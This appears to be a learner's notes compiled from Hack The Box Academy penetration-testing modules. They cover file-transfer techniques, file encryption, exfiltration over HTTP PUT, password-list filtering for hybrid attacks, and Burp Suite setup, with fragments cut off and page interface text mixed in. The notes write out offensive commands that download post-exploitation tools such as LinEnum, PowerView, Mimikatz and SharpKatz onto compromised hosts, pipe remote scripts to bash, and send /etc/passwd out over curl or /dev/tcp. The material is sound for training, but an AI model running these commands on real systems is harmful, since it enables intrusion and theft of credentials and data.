IyBDb3B5cmlnaHQgKGMpIDE5OTMtMjAwOSBNaWNyb3NvZnQgQ29ycC4NCiMNCiMgVGhpcyBpcyBhIHNhbXBsZSBIT1NUUyBmaWxlIHVzZWQgYnkgTWljcm9zb2Z0IFRDUC9JUCBmb3IgV2luZG93cy4NCiMNCiMgVGhpcyBmaWxlIGNvbnRhaW5zIHRoZSBtYXBwaW5ncyBvZiBJUCBhZGRyZXNzZXMgdG8gaG9zdCBuYW1lcy4gRWFjaA0KIyBlbnRyeSBzaG91bGQgYmUga2VwdCBvbiBhbiBpbmRpdmlkdWFsIGxpbmUuIFRoZSBJUCBhZGRyZXNzIHNob3VsZA0KIyBiZSBwbGFjZWQgaW4gdGhlIGZpcnN0IGNvbHVtbiBmb2xsb3dlZCBieSB0aGUgY29ycmVzcG9uZGluZyBob3N0IG5hbWUuDQojIFRoZSBJUCBhZGRyZXNzIGFuZCB0aGUgaG9zdCBuYW1lIHNob3VsZCBiZSBzZXBhcmF0ZWQgYnkgYXQgbGVhc3Qgb25lDQo
...SNIP...
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ echo <base64> | base64 -d -w 0 > hosts
SMB Uploads
We previously discussed that companies usually allow outbound traffic using HTTP (TCP/80) and HTTPS (TCP/443) protocols. Commonly enterprises don't allow the SMB protocol (TCP/445) out of their internal network because this can open them up to potential attacks. For more information on this, we can read the Microsoft post Preventing SMB traffic from lateral connections and entering or leaving the network.
An alternative is to run SMB over HTTP with WebDav. WebDAV (RFC 4918) is an extension of HTTP, the internet protocol that web browsers and web servers use to communicate with each other. The WebDAV protocol enables a webserver to behave like a fileserver, supporting collaborative content authoring. WebDAV can also use HTTPS.
When you use SMB, it will first attempt to connect using the
Python
Python is a popular programming language. Currently, version 3 is supported, but we may find servers where Python version 2.7 still exists. Python can run one-liners from an operating system command line using the option -c. Let's see some examples:
Python 2 - Download
Transferring Files with Code
Tonyleevo@htb[/htb]$ python2.7 -c 'import urllib;urllib.urlretrieve ("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh", "LinEnum.sh")'
Python 3 - Download
Transferring Files with Code
Tonyleevo@htb[/htb]$ python3 -c 'import urllib.request;urllib.request.urlretrieve("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh", "LinEnum.sh")'
PHP
PHP is also very prevalent and provides multiple file transfer methods. According to W3Techs' data, PHP is used by 77.4% of all websites with a known server-side programming language. Although the information is not precise, and the number may be slightly lower, we will often encounter web services that use PHP when performing an offensive operation.
Let's see some examples of downloading files using PHP.
In the following example, we will use the PHP file_get_contents() module to download content from a website combined with the file_put_contents() module to save the file into a directory. PHP can be used to run one-liners from an operating system command line using the option -r.
PHP Download with File_get_contents()
Transferring Files with Code
Tonyleevo@htb[/htb]$ php -r '$file = file_get_contents("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh"); file_put_contents("LinEnum.sh",$file);'
An alternative to file_get_contents() and file_put_contents() is the fopen() module. We can use this module to open a URL, read it's content and save it into a file.
PHP Download with Fopen()
Transferring Files with Code
Tonyleevo@htb[/htb]$ php -r 'const BUFFER = 1024; $fremote =
fopen("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh", "rb"); $flocal = fopen("LinEnum.sh", "wb"); while ($buffer = fread($fremote, BUFFER)) { fwrite($flocal, $buffer); } fclose($flocal); fclose($fremote);'
We can also send the downloaded content to a pipe instead, similar to the fileless example we executed in the previous section using cURL and wget.
PHP Download a File and Pipe it to Bash
Transferring Files with Code
Tonyleevo@htb[/htb]$ php -r '$lines = @file("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh"); foreach ($lines as $line_num => $line) { echo $line; }' | bash
Note:
The URL can be used as a filename with the @file function if the fopen wrappers have been enabled.
Other Languages
Ruby and Perl are other popular languages that can also be used to transfer files. These two programming languages also support running one-liners from an operating system command line using the option -e.
Ruby - Download a File
Transferring Files with Code
Tonyleevo@htb[/htb]$ ruby -e 'require "net/http"; File.write("LinEnum.sh", Net::HTTP.get(URI.parse("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh")))'
Perl - Download a File
Transferring Files with Code
Tonyleevo@htb[/htb]$ perl -e 'use LWP::Simple; getstore("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh", "LinEnum.sh");'
JavaScript
JavaScript is a scripting or programming language that allows you to implement complex features on web pages. Like with other programming languages, we can use it for many different things.
The following JavaScript code is based on this post, and we can download a file using it. We'll create a file called wget.js and save the following content:
Code: javascript
var WinHttpReq = new ActiveXObject("WinHttp.WinHttpRequest.5.1");
WinHttpReq.Open("GET", WScript.Arguments(0), /*async=*/false);
WinHttpReq.Send();
BinStream = new ActiveXObject("ADODB.Stream");
BinStream.Type = 1;
BinStream.Open();
BinStream.Write(WinHttpReq.ResponseBody);
BinStream.SaveToFile(WScript.Arguments(1));
We can use the following command from a Windows command prompt or PowerShell terminal to execute our JavaScript code and download a file.
Download a File Using JavaScript and cscript.exe
Transferring Files with Code
C:\htb> cscript.exe /nologo wget.js https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1 PowerView.ps1
VBScript
VBScript ("Microsoft Visual Basic Scripting Edition") is an Active Scripting language developed by Microsoft that is modeled on Visual Basic. VBScript has been installed by default in every desktop release of Microsoft Windows since Windows 98.
The following VBScript example can be used based on this. We'll create a file called wget.vbs and save the following content:
Code: vbscript
dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")
dim bStrm: Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", WScript.Arguments.Item(0), False
xHttp.Send
with bStrm
.type = 1
.open
cheat sheet
| Command | Description |
|---|
| Invoke-WebRequest https://<snip>/PowerView.ps1 -OutFile PowerView.ps1 | Download a file with PowerShell |
| IEX (New-Object Net.WebClient).DownloadString('https://<snip>/Invoke-Mimikatz.ps1') | Execute a file in memory using PowerShell |
| Invoke-WebRequest -Uri http://10.10.10.32:443 -Method POST -Body $b64 | Upload a file with PowerShell |
| bitsadmin /transfer n http://10.10.10.32/nc.exe C:\Temp\nc.exe | Download a file using Bitsadmin |
| certutil.exe -verifyctl -split -f http://10.10.10.32/nc.exe | Download a file using Certutil |
| wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh -O /tmp/LinEnum.sh | Download a file using Wget |
| curl -o /tmp/LinEnum.sh https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh | Download a file using cURL |
| php -r '$file = file_get_contents("https://<snip>/LinEnum.sh"); file_put_contents("LinEnum.sh",$file);' | Download a file using PHP |
| scp C:\Temp\bloodhound.zip user@10.10.10.150:/tmp/bloodhound.zip | Upload a file using SCP |
| scp user@target:/tmp/mimikatz.exe C:\Temp\mimikatz.exe | Download a file using SCP |
| Invoke-WebRequest http://nc.exe -UserAgent [Microsoft.PowerShell.Commands.PSUserAgent]::Chrome -OutFile "nc.exe" | Invoke-WebRequest using a Chrome User Agent |
netcat
✎
Purchase Cubes
 Tonyleevo
Integrated Terminal
File Transfers
- Page 5
- Miscellaneous File Transfer Methods
Miscellaneous File Transfer Methods
We've covered various methods for transferring files on Windows and Linux. We also covered ways to achieve the same goal using different programming languages, but there are still many more methods and applications that we can use.
This section will cover alternative methods such as transferring files using
Netcat
,
Ncat
and using RDP and PowerShell sessions.
Netcat
Netcat
(often abbreviated to
nc
) is a computer networking utility for reading from and writing to network connections using TCP or UDP, which means that we can use it for file transfer operations.
The original Netcat was
released
by Hobbit in 1995, but it hasn't been maintained despite its popularity. The flexibility and usefulness of this tool prompted the Nmap Project to produce
Ncat
, a modern reimplementation that supports SSL, IPv6, SOCKS and HTTP proxies, connection brokering, and more.
In this section, we will use both the original Netcat and Ncat.
Note:
Ncat
is used in HackTheBox's PwnBox as nc, ncat, and netcat.
File Transfer with Netcat and Ncat
The target or attacking machine can be used to initiate the connection, which is helpful if a firewall prevents access to the target. Let's create an example and transfer a tool to our target.
In this example, we'll transfer
SharpKatz.exe
from our Pwnbox onto the compromised machine. We'll do it using two methods. Let's work through the first one.
We'll first start Netcat (
nc
) on the compromised machine, listening with option
-l
, selecting the port to listen with the option
-p 8000
, and redirect the
stdout
using a single greater-than
>
followed by the filename,
SharpKatz.exe
.
NetCat - Compromised Machine - Listening on Port 8000
Miscellaneous File Transfer Methods
victim@target:~$ # Example using Original Netcat
victim@target:~$ nc -l -p 8000 > SharpKatz.exe
If the compromised machine is using Ncat, we'll need to specify
--recv-only
to close the connection once the file transfer is finished.
Ncat - Compromised Machine - Listening on Port 8000
Miscellaneous File Transfer Methods
victim@target:~$ # Example using Ncat
victim@target:~$ ncat -l -p 8000 --recv-only > SharpKatz.exe
From our attack host, we'll connect to the compromised machine on port 8000 using Netcat and send the file
SharpKatz.exe
as input to Netcat. The option
-q 0
will tell Netcat to close the connection once it finishes. That way, we'll know when the file transfer was completed.
Netcat - Attack Host - Sending File to Compromised machine
Miscellaneous File Transfer Methods
Tonyleevo@htb[/htb]$ wget -q https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/SharpKatz.exe
Tonyleevo@htb[/htb]$ # Example using Original Netcat
Tonyleevo@htb[/htb]$ nc -q 0 192.168.49.128 8000 < SharpKatz.exe
By utilizing Ncat on our attacking host, we can opt for
--send-only
rather than
-q
. The
--send-only
flag, when used in both connect and listen modes, prompts Ncat to terminate once its input is exhausted. Typically, Ncat would continue running until the network connection is closed, as the remote side may transmit additional data. However, with
--send-only
, there is no need to anticipate further incoming information.
Ncat - Attack Host - Sending File to Compromised machine
Miscellaneous File Transfer Methods
Tonyleevo@htb[/htb]$ wget -q https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/SharpKatz.exe
Tonyleevo@htb[/htb]$ # Example using Ncat
Tonyleevo@htb[/htb]$ ncat --send-only 192.168.49.128 8000 < SharpKatz.exe
Instead of listening on our compromised machine, we can connect to a port on our attack host to perform the file transfer operation. This method is useful in scenarios where there's a firewall blocking inbound connections. Let's listen on port 443 on our Pwnbox and send the file
SharpKatz.exe
as input to Netcat.
Attack Host - Sending File as Input to Netcat
Miscellaneous File Transfer Methods
Tonyleevo@htb[/htb]$ # Example using Original Netcat
Tonyleevo@htb[/htb]$ sudo nc -l -p 443 -q 0 < SharpKatz.exe
Compromised Machine Connect to Netcat to Receive the File
Miscellaneous File Transfer Methods
victim@target:~$ # Example using Original Netcat
victim@target:~$ nc 192.168.49.128 443 > SharpKatz.exe
Let's do the same with Ncat:
Attack Host - Sending File as Input to Ncat
Miscellaneous File Transfer Methods
Tonyleevo@htb[/htb]$ # Example using Ncat
Tonyleevo@htb[/htb]$ sudo ncat -l -p 443 --send-only < SharpKatz.exe
Compromised Machine Connect to Ncat to Receive the File
Miscellaneous File Transfer Methods
victim@target:~$ # Example using Ncat
victim@target:~$ ncat 192.168.49.128 443 --recv-only > SharpKatz.exe
If we don't have Netcat or Ncat on our compromised machine, Bash supports read/write operations on a pseudo-device file
/dev/TCP/
.
Writing to this particular file makes Bash open a TCP connection to
host:port
, and this feature may be used for file transfers.
NetCat - Sending File as Input to Netcat
Miscellaneous File Transfer Methods
Tonyleevo@htb[/htb]$ # Example using Original Netcat
Tonyleevo@htb[/htb]$ sudo nc -l -p 443 -q 0 < SharpKatz.exe
Ncat - Sending File as Input to Ncat
Miscellaneous File Transfer Methods
Tonyleevo@htb[/htb]$ # Example using Ncat
Tonyleevo@htb[/htb]$ sudo ncat -l -p 443 --send-only < SharpKatz.exe
Compromised Machine Connecting to Netcat Using /dev/tcp to Receive the File
Miscellaneous File Transfer Methods
victim@target:~$ cat < /dev/tcp/192.168.49.128/443 > SharpKatz.exe
Note:
The same operation can be used to transfer files from the compromised host to our Pwnbox.
PowerShell Session File Transfer
We already talk about doing file transfers with PowerShell, but there may be scenarios where HTTP, HTTPS, or SMB are unavailable. If that's the case, we can use
PowerShell Remoting
, aka WinRM, to perform file transfer operations.
PowerShell Remoting
allows us to execute scripts or commands on a remote computer using PowerShell sessions. Administrators commonly use PowerShell Remoting to manage remote computers in a network, and we can also use it for file transfer operations. By default, enabling PowerShell remoting creates both an HTTP and an HTTPS listener. The listeners run on default ports TCP/5985 for HTTP and TCP/5986 for HTTPS.
To create a PowerShell Remoting session on a remote computer, we will need administrative access, be a member of the
Remote Management Users
group, or have explicit permissions for PowerShell Remoting in the session configuration. Let's create an example and transfer a file from
DC01
to
DATABASE01
and vice versa.
We have a session as
Administrator
in
DC01
, the user has administrative rights on
DATABASE01
, and PowerShell Remoting is enabled. Let's use Test-NetConnection to confirm we can connect to WinRM.
From DC01 - Confirm WinRM port TCP 5985 is Open on DATABASE01.
Miscellaneous File Transfer Methods
PS C:\htb> whoami
htb\administrator
PS C:\htb> hostname
DC01
Miscellaneous File Transfer Methods
PS C:\htb> Test-NetConnection -ComputerName DATABASE01 -Port 5985
ComputerName : DATABASE01
RemoteAddress : 192.168.1.101
RemotePort : 5985
InterfaceAlias : Ethernet0
SourceAddress : 192.168.1.100
TcpTestSucceeded : True
Because this session already has privileges over
DATABASE01
, we don't need to specify credentials. In the example below, a session is created to the remote computer named
DATABASE01
and stores the results in the variable named
$Session
.
Create a PowerShell Remoting Session to DATABASE01
Miscellaneous File Transfer Methods
PS C:\htb> $Session = New-PSSession -ComputerName DATABASE01
We can use the
Copy-Item
cmdlet to copy a file from our local machine
DC01
to the
DATABASE01
session we have
$Session
or vice versa.
Copy samplefile.txt from our Localhost to the DATABASE01 Session
Miscellaneous File Transfer Methods
PS C:\htb> Copy-Item -Path C:\samplefile.txt -ToSession $Session -Destination C:\Users\Administrator\Desktop\
Copy DATABASE.txt from DATABASE01 Session to our Localhost
Miscellaneous File Transfer Methods
PS C:\htb> Copy-Item -Path "C:\Users\Administrator\Desktop\DATABASE.txt" -Destination C:\ -FromSession $Session
RDP
RDP (Remote Desktop Protocol) is commonly used in Windows networks for remote access. We can transfer files using RDP by copying and pasting. We can right-click and copy a file from the Windows machine we connect to and paste it into the RDP session.
If we are connected from Linux, we can use
xfreerdp
or
rdesktop
. At the time of writing,
xfreerdp
and
rdesktop
allow copy from our target machine to the RDP session, but there may be scenarios where this may not work as expected.
As an alternative to copy and paste, we can mount a local resource on the target RDP server.
rdesktop
or
xfreerdp
can be used to expose a local folder in the remote RDP session.
Mounting a Linux Folder Using rdesktop
Miscellaneous File Transfer Methods
Tonyleevo@htb[/htb]$ rdesktop 10.10.10.132 -d HTB -u administrator -p 'Password0@' -r disk:linux='/home/user/rdesktop/files'
Mounting a Linux Folder Using xfreerdp
Miscellaneous File Transfer Methods
Tonyleevo@htb[/htb]$ xfreerdp /v:10.10.10.132 /d:HTB /u:administrator /p:'Password0@' /drive:linux,/home/plaintext/htb/academy/filetransfer
To access the directory, we can connect to
\\tsclient\
, allowing us to transfer files to and from the RDP session.

Alternatively, from Windows, the native
mstsc.exe
remote desktop client can be used.

After selecting the drive, we can interact with it in the remote session that follows.
Note:
This drive is not accessible to any other users logged on to the target computer, even if they manage to hijack the RDP session.
Practice Makes Perfect
It's worth referencing this section or creating your own notes on these techniques and applying them to labs in other modules in the Penetration Tester Job Role Path and beyond. Some modules/sections where these could come in handy include:
Active Directory Enumeration and Attacks - Skills Assessments 1 & 2- Throughout the
Pivoting, Tunnelling & Port Forwarding module - Throughout the
Attacking Enterprise Networks module - Throughout the
Shells & Payloads module
You never know what you're up against until you start a lab (or real-world assessment). Once you master one technique in this section or other sections of this module, try another. By the time you finish the Penetration Tester Job Role Path, it would be great to have tried most, if not all, of these techniques. This will help with your "muscle memory" and give you ideas of how to upload/download files when you face a different environment with certain restrictions that make one easier method fail. In the next section, we'll discuss protecting our file transfers when dealing with sensitive data.
VPN Servers
Warning: Each time you "Switch", your connection keys are regenerated and you must re-download your VPN connection file.
All VM instances associated with the old VPN Server will be terminated when switching to a new VPN server.
Existing PwnBox instances will automatically switch to the new VPN server.
US Academy 4 EU Academy 4 US Academy 2 US Academy 5 US Academy 1 US Academy 3 EU Academy 5 US Academy 6 EU Academy 2 EU Academy 6 EU Academy 3 EU Academy 1 US Academy 5
low Load
PROTOCOL
UDP 1337
TCP 443
DOWNLOAD VPN CONNECTION FILE
Connect to Pwnbox
Your own web-based Parrot Linux instance to play our labs.
Pwnbox Location
UK
106msTerminate Pwnbox to switch location
Full Screen Terminate Reset Life Left: 109m
Connected to htb-afy6dmrk5u:1 (htb-ac-1723454)
Optional Exercises
Challenge your understanding of the Module content and answer the optional question(s) below. These are considered supplementary content and are not required to complete the Module. You can reveal the answer at any time to check your work.
Target(s): Click here to spawn the target system!
Use xfreerdp or rdesktop to connect to the target machine via RDP (Username: htb-student | Password:HTB_@cademy_stdnt!) and mount a Linux directory to practice file transfer operations (upload and download) with your attack host. Type "DONE" when finished.
Submit
Reveal Answer
Previous
+10 Streak pts
Mark Complete & Next
Next
Cheat Sheet
Table of Contents
Introduction
File Transfers
File Transfer Methods
Windows File Transfer Methods Linux File Transfer Methods Transferring Files with Code Miscellaneous File Transfer MethodsProtected File TransfersCatching Files over HTTP/S Living off The Land
Detect or Be Detected
DetectionEvading Detection
My Workstation
Interact Terminate Reset Life Left: 109m
Powered by 

file encryption
File Encryption on Windows
Many different methods can be used to encrypt files and information on Windows systems. One of the simplest methods is the Invoke-AESEncryption.ps1 PowerShell script. This script is small and provides encryption of files and strings.
Invoke-AESEncryption.ps1
Protected File Transfers
.EXAMPLE
Invoke-AESEncryption -Mode Encrypt -Key "p@ssw0rd" -Text "Secret Text"
Description
-----------
Encrypts the string "Secret Test" and outputs a Base64 encoded ciphertext.
.EXAMPLE
Invoke-AESEncryption -Mode Decrypt -Key "p@ssw0rd" -Text "LtxcRelxrDLrDB9rBD6JrfX/czKjZ2CUJkrg++kAMfs="
Description
-----------
Decrypts the Base64 encoded string "LtxcRelxrDLrDB9rBD6JrfX/czKjZ2CUJkrg++kAMfs=" and outputs plain text.
.EXAMPLE
Invoke-AESEncryption -Mode Encrypt -Key "p@ssw0rd" -Path file.bin
Description
-----------
Encrypts the file "file.bin" and outputs an encrypted file "file.bin.aes"
.EXAMPLE
Invoke-AESEncryption -Mode Decrypt -Key "p@ssw0rd" -Path file.bin.aes
Description
-----------
Decrypts the file "file.bin.aes" and outputs an encrypted file "file.bin"
#>
function Invoke-AESEncryption {
[CmdletBinding()]
[OutputType([string])]
Param
(
[Parameter(Mandatory = $true)]
[ValidateSet('Encrypt', 'Decrypt')]
[String]$Mode,
[Parameter(Mandatory = $true)]
[String]$Key,
[Parameter(Mandatory = $true, ParameterSetName = "CryptText")]
[String]$Text,
[Parameter(Mandatory = $true, ParameterSetName = "CryptFile")]
[String]$Path
)
Begin {
$shaManaged = New-Object System.Security.Cryptography.SHA256Managed
$aesManaged = New-Object System.Security.Cryptography.AesManaged
$aesManaged.Mode = [System.Security.Cryptography.CipherMode]::CBC
$aesManaged.Padding = [System.Security.Cryptography.PaddingMode]::Zeros
$aesManaged.BlockSize = 128
$aesManaged.KeySize = 256
}
Process {
$aesManaged.Key = $shaManaged.ComputeHash([System.Text.Encoding]::UTF8.GetBytes($Key))
switch ($Mode) {
'Encrypt' {
if ($Text) {$plainBytes = [System.Text.Encoding]::UTF8.GetBytes($Text)}
if ($Path) {
$File = Get-Item -Path $Path -ErrorAction SilentlyContinue
if (!$File.FullName) {
Write-Error -Message "File not found!"
break
}
$plainBytes = [System.IO.File]::ReadAllBytes($File.FullName)
$outPath = $File.FullName + ".aes"
}
$encryptor = $aesManaged.CreateEncryptor()
$encryptedBytes = $encryptor.TransformFinalBlock($plainBytes, 0, $plainBytes.Length)
$encryptedBytes = $aesManaged.IV + $encryptedBytes
$aesManaged.Dispose()
if ($Text) {return [System.Convert]::ToBase64String($encryptedBytes)}
if ($Path) {
[System.IO.File]::WriteAllBytes($outPath, $encryptedBytes)
(Get-Item $outPath).LastWriteTime = $File.LastWriteTime
return "File encrypted to $outPath"
}
}
'Decrypt' {
if ($Text) {$cipherBytes = [System.Convert]::FromBase64String($Text)}
if ($Path) {
$File = Get-Item -Path $Path -ErrorAction SilentlyContinue
if (!$File.FullName) {
Write-Error -Message "File not found!"
break
}
$cipherBytes = [System.IO.File]::ReadAllBytes($File.FullName)
$outPath = $File.FullName -replace ".aes"
}
$aesManaged.IV = $cipherBytes[0..15]
$decryptor = $aesManaged.CreateDecryptor()
$decryptedBytes = $decryptor.TransformFinalBlock($cipherBytes, 16, $cipherBytes.Length - 16)
$aesManaged.Dispose()
if ($Text) {return [System.Text.Encoding]::UTF8.GetString($decryptedBytes).Trim([char]0)}
if ($Path) {
[System.IO.File]::WriteAllBytes($outPath, $decryptedBytes)
(Get-Item $outPath).LastWriteTime = $File.LastWriteTime
return "File decrypted to $outPath"
}
}
}
}
End {
$shaManaged.Dispose()
$aesManaged.Dispose()
}
}
We can use any previously shown file transfer methods to get this file onto a target host. After the script has been transferred, it only needs to be imported as a module, as shown below.
Import Module Invoke-AESEncryption.ps1
Protected File Transfers
PS C:\htb> Import-Module .\Invoke-AESEncryption.ps1
After the script is imported, it can encrypt strings or files, as shown in the following examples. This command creates an encrypted file with the same name as the encrypted file but with the extension ".aes."
File Encryption Example
Protected File Transfers
PS C:\htb> Invoke-AESEncryption -Mode Encrypt -Key "p4ssw0rd" -Path .\scan-results.txt
File encrypted to C:\htb\scan-results.txt.aes
PS C:\htb> ls
Directory: C:\htb
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/18/2020 12:17 AM 9734 Invoke-AESEncryption.ps1
-a---- 11/18/2020 12:19 PM 1724 scan-results.txt
-a---- 11/18/2020 12:20 PM 3448 scan-results.txt.aes
Using very strong and unique passwords for encryption for every company where a penetration test is performed is essential. This is to prevent sensitive files and information from being decrypted using one single password that may have been leaked and cracked by a third party.
File Encryption on Linux
OpenSSL is frequently included in Linux distributions, with sysadmins using it to generate security certificates, among other tasks. OpenSSL can be used to send files "nc style" to encrypt files.
To encrypt a file using openssl we can select different ciphers, see OpenSSL man page. Let's use -aes256 as an example. We can also override the default iterations counts with the option -iter 100000 and add the option -pbkdf2 to use the Password-Based Key Derivation Function 2 algorithm. When we hit enter, we'll need to provide a password.
Encrypting /etc/passwd with openssl
Protected File Transfers
Tonyleevo@htb[/htb]$ openssl enc -aes256 -iter 100000 -pbkdf2 -in /etc/passwd -out passwd.enc
enter aes-256-cbc encryption password:
Verifying - enter aes-256-cbc encryption password:
Remember to use a strong and unique password to avoid brute-force cracking attacks should an unauthorized party obtain the file. To decrypt the file, we can use the following command:
Decrypt passwd.enc with openssl
Protected File Transfers
Tonyleevo@htb[/htb]$ openssl enc -d -aes256 -iter 100000 -pbkdf2 -in passwd.enc -out passwd
enter aes-256-cbc decryption password:
We can use any of the previous methods to transfer this file, but it's recommended to use a secure transport method such as HTTPS, SFTP, or SSH. As always, practice the examples in this section against target hosts in this or other modules and reproduce what yo
catching files over http/s
Change the Owner to www-data
Catching Files over HTTP/S
Tonyleevo@htb[/htb]$ sudo chown -R www-data:www-data /var/www/uploads/SecretUploadDirectory
Create Nginx Configuration File
Create the Nginx configuration file by creating the file /etc/nginx/sites-available/upload.conf with the contents:
Catching Files over HTTP/S
server {
listen 9001;
location /SecretUploadDirectory/ {
root /var/www/uploads;
dav_methods PUT;
}
}
Symlink our Site to the sites-enabled Directory
Catching Files over HTTP/S
Tonyleevo@htb[/htb]$ sudo ln -s /etc/nginx/sites-available/upload.conf /etc/nginx/sites-enabled/
Start Nginx
Catching Files over HTTP/S
Tonyleevo@htb[/htb]$ sudo systemctl restart nginx.service
If we get any error messages, check /var/log/nginx/error.log. If using Pwnbox, we will see port 80 is already in use.
Verifying Errors
Catching Files over HTTP/S
Tonyleevo@htb[/htb]$ tail -2 /var/log/nginx/error.log
2020/11/17 16:11:56 [emerg] 5679#5679: bind() to 0.0.0.0:`80` failed (98: A`ddress already in use`)
2020/11/17 16:11:56 [emerg] 5679#5679: still could not bind()
Catching Files over HTTP/S
Tonyleevo@htb[/htb]$ ss -lnpt | grep 80
LISTEN 0 100 0.0.0.0:80 0.0.0.0:* users:(("python",pid=`2811`,fd=3),("python",pid=2070,fd=3),("python",pid=1968,fd=3),("python",pid=1856,fd=3))
Catching Files over HTTP/S
Tonyleevo@htb[/htb]$ ps -ef | grep 2811
user65 2811 1856 0 16:05 ? 00:00:04 `python -m websockify 80 localhost:5901 -D`
root 6720 2226 0 16:14 pts/0 00:00:00 grep --color=auto 2811
We see there is already a module listening on port 80. To get around this, we can remove the default Nginx configuration, which binds on port 80.
Remove NginxDefault Configuration
Catching Files over HTTP/S
Tonyleevo@htb[/htb]$ sudo rm /etc/nginx/sites-enabled/default
Now we can test uploading by using cURL to send a PUT request. In the below example, we will upload the /etc/passwd file to the server and call it users.txt
Upload File Using cURL
Catching Files over HTTP/S
Tonyleevo@htb[/htb]$ curl -T /etc/passwd http://localhost:9001/SecretUploadDirectory/users.txt
Catching Files over HTTP/S
Tonyleevo@htb[/htb]$ sudo tail -1 /var/www/uploads/SecretUploadDirectory/users.txt
user65:x:1000:1000:,,,:/home/user65:/bin/bash
Once we have this working, a good test is to ensure the directory listing is not enabled by navigating to http://localhost/SecretUploadDirectory. By default, with Apache, if we hit a directory without an index file (index.html), it will list all the files. This is bad for our use case of exfilling files because most files are sensitive by nature, and we want to do our best to hide them. Thanks to Nginx being minimal, features like that are not enabled by default.
hybrid credential attacks
The Power of Hybrid Attacks
The effectiveness of hybrid attacks lies in their adaptability and efficiency. They leverage the strengths of both dictionary and brute-force techniques, maximizing the chances of cracking passwords, especially in scenarios where users fall into predictable patterns.
It's important to note that hybrid attacks are not limited to the password change scenario described above. They can be tailored to exploit any observed or suspected password patterns within a target organization. Let's consider a scenario where you have access to a common passwords wordlist, and you're targeting an organization with the following password policy:
- Minimum length: 8 characters
- Must include:◇ At least one uppercase letter
- At least one lowercase letter
- At least one number
To extract only the passwords that adhere to this policy, we can leverage the powerful command-line tools available on most Linux/Unix-based systems by default, specifically grep paired with regex. We are going to use the darkweb2017-top10000.txt password list for this. First, download the wordlist
Hybrid Attacks
Tonyleevo@htb[/htb]$ wget https://raw.githubusercontent.com/danielmiessler/SecLists/refs/heads/master/Passwords/darkweb2017-top10000.txt
Next, we need to start matching that wordlist to the password policy.
Hybrid Attacks
Tonyleevo@htb[/htb]$ grep -E '^.{8,}$' darkweb2017-top10000.txt > darkweb2017-minlength.txt
This initial grep command targets the core policy requirement of a minimum password length of 8 characters. The regular expression ^.{8,}$ acts as a filter, ensuring that only passwords containing at least 8 characters are passed through and saved in a temporary file named darkweb2017-minlength.txt.
Hybrid Attacks
Tonyleevo@htb[/htb]$ grep -E '[A-Z]' darkweb2017-minlength.txt > darkweb2017-uppercase.txt
Building upon the previous filter, this grep command enforces the policy's demand for at least one uppercase letter. The regular expression [A-Z] ensures that any password lacking an uppercase letter is discarded, further refining the list saved in darkweb2017-uppercase.txt.
Hybrid Attacks
Tonyleevo@htb[/htb]$ grep -E '[a-z]' darkweb2017-uppercase.txt > darkweb2017-lowercase.txt
Maintaining the filtering chain, this grep command ensures compliance with the policy's requirement for at least one lowercase letter. The regular expression [a-z] serves as the filter, keeping only passwords that include at least one lowercase letter and storing them in darkweb2017-lowercase.txt.
Hybrid Attacks
Tonyleevo@htb[/htb]$ grep -E '[0-9]' darkweb2017-lowercase.txt > darkweb2017-number.txt
This last grep command tackles the policy's numerical requirement. The regular expression [0-9] acts as a filter, ensuring that passwords containing at least one numerical digit are preserved in darkweb2017-number.txt.
Hybrid Attacks
Tonyleevo@htb[/htb]$ wc -l darkweb2017-number.txt
89 darkweb2017-number.txt
As demonstrated by the output above, meticulously filtering the extensive 10,000-password list against the password policy has dramatically narrowed down our potential passwords to 89. This drastic reduction in the search space represents a significant boost in efficiency for any subsequent password cracking attempts. A smaller, targeted list translates to a faster and more focused attack, optimizing the use of computational resources and increasing the likelihood of a successful breach.
BurpSuite
Burp Suite
If Burp is not pre-installed in our VM, we can start by downloading it from Burp's Download Page. Once downloaded, we can run the installer and follow the instructions, which vary from one operating system to another, but should be pretty straightforward. There are installers for Windows, Linux, and macOS.
Once installed, Burp can either be launched from the terminal by typing burpsuite, or from the application menu as previously mentioned. Another option is to download the JAR file (which can be used on all operating systems with a Java Runtime Environment (JRE) installed) from the above downloads page. We can run it with the following command line or by double-clicking it:
Setting Up
Tonyleevo@htb[/htb]$ java -jar </path/to/burpsuite.jar>
Intercepting Requests
Burp
In Burp, we can navigate to the Proxy tab, and request interception should be on by default. If we want to turn request interception on or off, we may go to the Intercept sub-tab and click on Intercept is on/off button to do so:
Once we turn request interception on, we can start up the pre-configured browser and then visit our target website after spawning it from the exercise at the end of this section. Then, once we go back to Burp, we will see the intercepted request awaiting our action, and we can click on forward to forward the request:
Note: as all Firefox traffic will be intercepted in this case, we may see another request has been intercepted before this one. If this happens, click 'Forward', until we get the request to our target IP, as shown above.

Automatic Request Modification
Automatic Modification
We may want to apply certain modifications to all outgoing HTTP requests or all incoming HTTP responses in certain situations. In these cases, we can utilize automatic modifications based on rules we set, so the web proxy tools will automatically apply them.
Automatic Request Modification
Let us start with an example of automatic request modification. We can choose to match any text within our requests, either in the request header or request body, and then replace them with different text. For the sake of demonstration, let's replace our User-Agent with HackTheBox Agent 1.0, which may be handy in cases where we may be dealing with filters that block certain User-Agents.
Burp Match and Replace
We can go to (Proxy>Options>Match and Replace) and click on Add in Burp. As the below screenshot shows, we will set the following options:

| | |
|---|
| Type: Request header | Since the change we want to make will be in the request header and not in its body. |
| Match: ^User-Agent.*$ | The regex pattern that matches the entire line with User-Agent in it. |
| Replace: User-Agent: HackTheBox Agent 1.0 | This is the value that will replace the line we matched above. |
